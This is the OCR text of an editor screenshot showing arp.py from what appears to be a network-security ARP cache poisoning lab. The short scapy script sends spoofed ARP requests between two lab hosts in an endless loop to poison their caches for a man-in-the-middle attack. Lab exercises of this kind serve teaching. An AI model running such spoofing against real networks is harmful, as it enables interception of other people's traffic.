 Open
arp.py
~/Desktop/Labs_20.04/Network Security/ARP Cache Poisoning Attack Lab/Labsetup...
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 E=Ether()
5 A1=ARP(op=1,psrc='10.9.0.6',pdst='10.9.0.5')
6 A2=ARP(op=1,psrc='10.9.0.5',pdst='10.9.0.6')
7
8 pkt1=E/A1
9 pkt2=E/A2
10 while 1:
11         sendp(pkt1,iface='eth0')
12         sendp(pkt2,iface='eth0')
13         time.sleep(5)